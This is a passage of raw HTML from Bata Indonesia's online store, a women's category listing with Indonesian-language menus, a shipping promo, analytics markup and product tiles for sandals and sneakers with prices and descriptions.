data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Search-Show" data-querystring="cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5725043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5725043" aria-label="[Online Exclusive] Sendal Wanita Pia ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5725043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5725043"
        data-analytics-product-id="540M_2023_5725043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html"
        aria-labelledby="brand-540M_2023_5725043 product-540M_2023_5725043-name product-540M_2023_5725043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5725043-name">
            [Online Exclusive] Sendal Wanita Pia 
        </div>
        <span class="sr-only" id="product-540M_2023_5725043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5725043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5725043"
    data-name="[Online Exclusive] Sendal Wanita Pia "
    data-id="540M_2023_5725043"
    data-dimension1="540M_TA572043412W"
    data-dimension2="5725043"
    data-dimension3="540M_2023_5725043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Brand : BATA

Tipe : Sendal Slide Karet 

Warna : Sky Blue

Material : 

Upper : Karet

Outsole : Karet



*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.



Size Chart [Ukuran Insole] :

36 (EU) - 3 (UK) - 22 cm

37 (EU) - 4 (UK) - 23 cm

38 (EU) - 5 (UK) - 24 cm

39 (EU) - 6 (UK) - 25 cm

40 (EU) - 7 (UK) - 26 cm

41 (EU) - 8 (UK) - 27 cm



*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.



*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.

*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.



Selamat Berbelanja!

With Love,

Bata Indonesia
Size:
36 (EU) - 3 (UK) - 23 cm
37 (EU) - 4 (UK) - 24 cm
38 (EU) - 5 (UK) - 25 cm
39 (EU) - 6 (UK) - 26 cm
40 (EU) - 7 (UK) - 27 cm
41 (EU) - 8 (UK) - 28 cm

&quot;Disarankan&quot; untuk melakukan downsize (penurunan ukuran) dari size normal khusus untuk produk ini.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5724043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

